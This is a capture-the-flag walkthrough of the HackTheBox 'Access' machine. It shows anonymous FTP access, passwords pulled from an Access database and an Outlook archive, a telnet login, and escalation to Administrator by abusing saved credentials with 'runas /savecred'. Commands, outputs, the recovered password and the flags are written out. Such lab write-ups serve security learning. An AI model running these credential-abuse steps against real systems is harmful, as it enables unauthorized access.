Metadata
- Platform: HackTheBox
- CTF: Access
- OS: Windows
- Difficulty: Easy
Summary
An exposed FTP services allows us to access it without providing any credentials. In it, we find a password-protected file, the password of which is contained in an Access database file on the same service. After extracting the file in this archive, we obtain a stored e-mail with a pair of credentials. Using these, we get a foothold on the target system. Following this, we can abuse stored credentials of the Administrator account to execute arbitrary commands as this account, compromising the machine.
Solution
Reconnaissance
As always, we start with an Nmap scan.
nmap -sC -sV 10.10.10.98 -oN nmap.txt -Pn
Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-02 12:30 CEST
Nmap scan report for 10.10.10.98
Host is up (0.048s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: PASV failed: 425 Cannot open data connection.
23/tcp open telnet?
80/tcp open http Microsoft IIS httpd 7.5
|_http-server-header: Microsoft-IIS/7.5
|_http-title: MegaCorp
| http-methods:
|_ Potentially risky methods: TRACE
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windowsBased on this scan, we get information about three open ports. It’s noteworthy that this target does not offer an SSH service, but instead offers telnet. While this is not an issue, it’s necessary to keep this in mind in case we acquire credentials, as this is quite unusual. To continue the enumeration process, let’s take a look at FTP service, since the scan already tells as that we can access it over an anonymous session.
ftp anonymous@10.10.10.98
Connected to 10.10.10.98.
220 Microsoft FTP Service
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
425 Cannot open data connection.
200 PORT command successful.
125 Data connection already open; Transfer starting.
08-23-18 09:16PM <DIR> Backups
08-24-18 10:00PM <DIR> Engineer
226 Transfer complete.
ftp> On the share, we find two folders. In Backups, we find backup.mdb, as well as Access Control.zip in the Engineer folder. In order to take a closer look at these files, let’s download these files to our attacking machine. If this does not work flawlessly due to the file sizes, we can also use wget for the download.
wget 'ftp://anonymous:""@10.10.10.98/Backups/backup.mdb' --no-passive
wget 'ftp://anonymous:""@10.10.10.98/Engineer/Access Control.zip' --no-passiveUser Flag
When we try to open the .zip file, we get prompted to enter a password, meaning we first need to find the according password. Before we try to crack this hash, let’s first take a look at the other file backup.mdb. This file’s extension reveals that we are dealing with an Access database, which we can easily open with a tool such as DBeaver. Once we are connected to the database file, we can find multiple tables, one of which is authe_user, which contains credentials.

Besides two entries with genetic passwords, there is an entry for the username engineer, just like the name of the folder from which we obtained the Access Control.zip. In fact, this is the password for this file. By specifying it, we can unpack the archive successfully. Once this process finishes, we are presented with a file called Access Control.pst. This is another Microsoft specific file format related to Outlook. While we can’t access it directly, we can convert it.
readpst Access\ Control.pst This binary generates Access Control.mbox, which is a human-readable file format. Let’s take a look at it.
from "john@megacorp.com" Fri Aug 24 01:44:07 2018
Status: RO
From: john@megacorp.com <john@megacorp.com>
Subject: MegaCorp Access Control System "security" account
To: 'security@accesscontrolsystems.com'
<cut>
Hi there,
The password for the “security” account has been changed to 4Cc3ssC0ntr0ller. Please ensure this is passed on to your engineers.
Regards,
John
The email stored in this file contains a pair of credentials: security:4Cc3ssC0ntr0ller. These credentials likely refer to access credentials to the target. In fact, we can use them to log in over the telnet service, connect to the target and claiming the user flag.
telnet 10.10.10.98
Trying 10.10.10.98...
Connected to 10.10.10.98.
Escape character is '^]'.
Welcome to Microsoft Telnet Service
login: security
password:
*===============================================================
Microsoft Telnet Server.
*===============================================================
C:\Users\security>whoami
access\security414bfbd375ff2370098268ffdead9516
Root Flag
After obtaining the initial foothold, we are not directly confronted with elevated permissions. A bit of enumeration of the target reveals one unusual file on the desktop of the Public folder. On it, we find a custom link file `ZKAccess3.5 Security System.lnk.
type "ZKAccess3.5 Security System.lnk"
L�F�@ ��7���7���#�P/P�O� �:i�+00�/C:\R1M�:Windows���:�▒M�:*wWindowsV1MV�System32���:�▒MV�*�System32▒X2P�:�
runas.exe���:1��:1�*Yrunas.exe▒L-K��E�C:\Windows\System32\runas.exe#..\..\..\Windows\System32\runas.exeC:\ZKTeco\ZKAccess3.5G/user:ACCESS\Administrator /savecred "C:\ZKTeco\ZKAccess3.5\Access.exe"'C:\ZKTeco\ZKAccess3.5\img\AccessNET.ico�%SystemDrive%\ZKTeco\ZKAccess3.5\img\AccessNET.ico%SystemDrive%\ZKTeco\ZKAccess3.5\img\AccessNET.ico�%�
�wN�▒�]N�D.��Q���`�Xaccess�_���8{E�3
O�j)�H���
)ΰ[�_���8{E�3
O�j)�H���
)ΰ[� ��1SPS��XF�L8C���&�m�e*S-1-5-21-953262931-566350628-63446256-500Due to some encoding issues, not all the file’s characters are correctly printed to the screen. Nevertheless, we can make out the important parts for us, such that the file seems to execute C:\ZKTeco\ZKAccess3.5\Access.exe. However, the entire command contains something else. Instead of executing the file directly, it spawns this process as Administrator with runas, by utilizing a set of stored credentials via /savecred. The latter requests these credentials from the Windows Credentials Manager. For us, this means that the target not only stores these credentials, but we can also request them by querying cmdkey.
cmdkey /list
Currently stored credentials:
Target: Domain:interactive=ACCESS\Administrator
Type: Domain Password
User: ACCESS\AdministratorNow, we could try to dump this password. However, we could also just save ourselves some time and simply use these stored credentials in order to issue commands as the Administrator account. While we could use this to spawn a reverse shell, we can also directly read the root flag from the Administrator’s desktop.
runas /env /user:ACCESS\Administrator /savecred "cmd.exe /c type C:\Users\Administrator\Desktop\root.txt > root.txt"5125a1f54be02922ccd3166e367a1b31